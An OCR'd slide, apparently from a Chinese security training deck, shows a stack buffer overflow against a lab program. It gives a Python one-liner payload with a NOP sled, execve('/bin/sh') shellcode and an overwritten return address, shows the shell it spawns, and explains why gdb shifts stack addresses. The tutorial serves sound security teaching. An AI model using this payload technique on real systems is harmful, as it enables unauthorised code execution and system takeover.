 在gdb外获取shell
长亭科技
CHAITIN
$ ./bof $(python -c 'print "\x90" * 60 +
增加NOP Sled
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" + "A" * (140 - 60 -
24)+ "\xea\xd4\xff\xff"')
argv[1]:
1 Ph//shh/bin S
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ id
uid=1000(user) gid=1000(user) groups=1000(user),27(sudo)
$
刚才成功利用是在gdb中运行，如果不使
用gdb，直接运行，你会发现Shellcode
无法执行，为什么？
实际上，在gdb中运行程序时，gdb会为
进程增加许多环境变量，存储在栈上，导
致栈用的更多，栈的地址变低了。直接运
行时，栈地址会比gdb中高，所以刚才找
的Shellcode地址就不适用了。
将0xffffd4b0升高为0xffffd4ea，同时在
Shellcode前面增加长度为60的NOP链，
只要命中任何一个NOP即可。